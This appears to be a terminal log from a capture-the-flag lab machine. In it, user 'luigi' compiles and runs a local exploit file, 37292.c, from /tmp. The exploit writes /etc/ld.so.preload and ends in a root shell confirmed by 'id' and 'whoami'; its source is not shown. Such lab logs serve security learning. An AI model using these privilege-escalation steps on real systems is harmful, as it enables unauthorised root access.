 luigi@supermariohost:/tmp$ gcc -c 37292.c -o exp1
luigi@supermariohost:/tmp$ chmod 777 exp1
luigi@supermariohost:/tmp$ ./exp1
bash: ./exp1: cannot execute binary file: Exec format error
luigi@supermariohost:/tmp$ ls -l
total 28
-rw-rw-r-- 1 luigi luigi 5119 Oct  2 07:58 37292.c
-rwxrwxrwx 1 luigi luigi 7344 Oct  2 08:00 exp
-rwxrwxrwx 1 luigi luigi 7344 Oct  2 08:03 exp1
drwx------ 2 root  root  4096 Oct  2  2019 vmware-root
luigi@supermariohost:/tmp$ gcc 37292.c -o shell
luigi@supermariohost:/tmp$ chmod 777 shell
luigi@supermariohost:/tmp$ ./shell
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),112(lshell),1001(luigi)
# whoami
root
passwd
#